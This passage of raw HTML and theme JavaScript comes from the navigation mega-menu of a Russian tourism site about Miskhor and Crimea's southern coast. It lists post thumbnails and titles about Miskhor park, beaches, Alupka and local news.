\u0412\u0435\u0442\u0440\u043e\u0432, 05...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\">\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696b40d3a48e4","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696b40d3a48e4" id="td_uid_2_696b40d3a68ad" data-td_block_id="td_uid_1_696b40d3a48e4" data-td_filter_value="" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Все</a><a class="mega-menu-sub-cat-td_uid_1_696b40d3a48e4" id="td_uid_3_696b40d3a68fe" data-td_block_id="td_uid_1_696b40d3a48e4" data-td_filter_value="220" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Вкусности в Мисхоре</a><a class="mega-menu-sub-cat-td_uid_1_696b40d3a48e4" id="td_uid_4_696b40d3a6940" data-td_block_id="td_uid_1_696b40d3a48e4" data-td_filter_value="47" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Интересно в Мисхоре</a><a class="mega-menu-sub-cat-td_uid_1_696b40d3a48e4" id="td_uid_5_696b40d3a697c" data-td_block_id="td_uid_1_696b40d3a48e4" data-td_filter_value="56" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba/" data-wpel-link="internal">Мисхорский парк</a><a class="mega-menu-sub-cat-td_uid_1_696b40d3a48e4" id="td_uid_6_696b40d3a69b6" data-td_block_id="td_uid_1_696b40d3a48e4" data-td_filter_value="44" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Отдых в Мисхоре</a><a class="mega-menu-sub-cat-td_uid_1_696b40d3a48e4" id="td_uid_7_696b40d3a69f0" data-td_block_id="td_uid_1_696b40d3a48e4" data-td_filter_value="45" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Отели в Мисхоре</a><a class="mega-menu-sub-cat-td_uid_1_696b40d3a48e4" id="td_uid_8_696b40d3a6a29" data-td_block_id="td_uid_1_696b40d3a48e4" data-td_filter_value="77" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Пляжи Мисхора</a><a class="mega-menu-sub-cat-td_uid_1_696b40d3a48e4" id="td_uid_9_696b40d3a6a62" data-td_block_id="td_uid_1_696b40d3a48e4" data-td_filter_value="61" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Поселок Мисхор</a><a class="mega-menu-sub-cat-td_uid_1_696b40d3a48e4" id="td_uid_10_696b40d3a6aa9" data-td_block_id="td_uid_1_696b40d3a48e4" data-td_filter_value="46" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%b0-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Природа Мисхора</a></div></div><div id=td_uid_1_696b40d3a48e4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0/" rel="bookmark" title="Выборы Президента России  в Кореизе и Алупке прошли спокойно" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Выборы президента России в Кореизе и Алупке" title="Выборы Президента России  в Кореизе и Алупке прошли спокойно"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0/" rel="bookmark" title="Выборы Президента России  в Кореизе и Алупке прошли спокойно" data-wpel-link="internal">Выборы Президента России  в Кореизе и Алупке прошли спокойно</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" rel="bookmark" title="Пляж санатория Ай-Петри, пляжи Мисхора" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/пляж-санатория-ай-петри-общий-вид-2017-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/пляж-санатория-ай-петри-общий-вид-2017-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/02/пляж-санатория-ай-петри-общий-вид-2017-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Пляж санатория Ай-Петри" title="Пляж санатория Ай-Петри, пляжи Мисхора"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" rel="bookmark" title="Пляж санатория Ай-Петри, пляжи Мисхора" data-wpel-link="internal">Пляж санатория Ай-Петри, пляжи Мисхора</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Мисхорский  парк и набережная, август 2016"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal">Мисхорский  парк и набережная, август 2016</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696b40d3a48e4" data-td_block_id="td_uid_1_696b40d3a48e4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_1_696b40d3a48e4" data-td_block_id="td_uid_1_696b40d3a48e4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-232"><a href="#">Крым, ЮБК</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_696b40d3b82fa_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696b40d3b82fa" ><script>var block_td_uid_11_696b40d3b82fa = new tdBlock();
block_td_uid_11_696b40d3b82fa.id = "td_uid_11_696b40d3b82fa";
block_td_uid_11_696b40d3b82fa.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"33","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_11_696b40d3b82fa_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696b40d3b82fa_rand","tdc_css_class_style":"td_uid_11_696b40d3b82fa_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696b40d3b82fa.td_column_number = "3";
block_td_uid_11_696b40d3b82fa.block_type = "td_block_mega_menu";
block_td_uid_11_696b40d3b82fa.post_count = "4";
block_td_uid_11_696b40d3b82fa.found_posts = "76";
block_td_uid_11_696b40d3b82fa.header_color = "";
block_td_uid_11_696b40d3b82fa.ajax_pagination_infinite_stop = "";
block_td_uid_11_696b40d3b82fa.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_11_696b40d3b82fa);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_696b40d3b82fa));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 28 \u0438\u044e\u043b\u044f 2018\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 